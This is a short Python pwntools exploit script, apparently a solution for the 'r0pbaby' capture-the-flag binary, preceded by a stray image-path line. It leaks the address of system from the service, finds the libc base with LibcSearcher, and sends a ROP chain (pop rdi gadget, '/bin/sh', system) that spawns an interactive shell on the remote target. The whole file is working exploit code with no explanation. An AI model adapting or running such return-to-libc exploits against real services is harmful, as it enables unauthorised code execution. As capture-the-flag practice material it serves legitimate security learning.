 from pwn import *
from LibcSearcher import *

#sh = process("./r0pbaby")
sh = remote('127.0.0.1',7777)

def senddata(data):
    sh.recvuntil(':')
    sh.sendline('3')
    sh.recvuntil('):')
    sh.sendline(str(len(data)))
    sh.sendline(data)

def getaddr(sym):
    sh.sendlineafter(':','2')
    sh.sendlineafter(':',sym)
    sh.recvuntil('system: ')
    system = int(sh.recvuntil('\n',drop = True),16)
    print hex(system)
    return system

system = getaddr('system')
libc = LibcSearcher('system',system)
libcbase = system - libc.dump('system')
binsh = libcbase + libc.dump('str_bin_sh')
#prdi = 0x0000555555554f23  #r0pbaby
prdi = 0x21102 +libcbase      #libc
print hex(libcbase)

payload = 'a' * 8 + p64(prdi) + p64(binsh) + p64(system)
senddata(payload)
sh.recvuntil(': Bad choice.')
sh.interactive()